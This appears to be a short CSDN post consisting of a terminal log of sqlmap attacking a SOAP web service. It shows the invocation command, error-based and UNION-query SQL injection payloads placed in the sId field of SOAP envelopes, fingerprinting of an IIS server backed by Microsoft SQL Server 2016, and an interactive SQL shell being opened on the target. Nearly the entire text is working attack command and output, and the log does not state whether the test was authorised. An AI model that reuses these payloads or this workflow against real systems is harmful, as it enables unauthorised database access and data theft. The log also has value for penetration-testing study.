 [root@VM-16-8-centos sqlmap-1.7]# python3 sqlmap.py -r post15 --sql-shell
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:00:45 /2023-11-21/
[18:00:45] [INFO] parsing HTTP request from 'post15'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
SOAP/XML data found in POST body. Do you want to process it? [Y/n/q] y
[18:00:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:00:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: SOAP #1* ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/en
velope/">
  <soap:Body>
    <GetOSpById xmlns="http://tempuri.org/">
      <sId>1' AND 1241 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(113)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (1241=1241) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+
CHAR(98)+CHAR(113)+CHAR(107)+CHAR(113))) AND 'AOFh'='AOFh</sId>
    </GetOSpById>
  </soap:Body>
</soap:Envelope>
    Type: UNION query
    Title: Generic UNION query (NULL) - 24 columns
    Payload: <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/en
velope/">
  <soap:Body>
    <GetOSpById xmlns="http://tempuri.org/">
      <sId>1' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(76)+CHAR(99)+CHAR(76)+CHAR(71)+CHAR(101)+CHAR(89)+CHAR(67)+
CHAR(111)+CHAR(99)+CHAR(105)+CHAR(87)+CHAR(66)+CHAR(87)+CHAR(83)+CHAR(65)+CHAR(104)+CHAR(98)+CHAR(107)+CHAR(77)+CHAR(120)+CHAR(105)+CHAR(112)+CHAR(70)+CHAR(106)
+CHAR(75)+CHAR(121)+CHAR(73)+CHAR(112)+CHAR(113)+CHAR(70)+CHAR(78)+CHAR(97)+CHAR(79)+CHAR(87)+CHAR(105)+CHAR(84)+CHAR(88)+CHAR(110)+CHAR(89)+CHAR(78)+CHAR(113)+
CHAR(98)+CHAR(113)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- JiXi</sId>
    </GetOSpById>
  </soap:Body>
</soap:Envelope>
---
[18:00:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2019 or 11 or 10 or 2022 or 2016
web application technology: ASP.NET, Microsoft IIS 10.0, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2016
[18:00:51] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
CSDN @OidBoy_G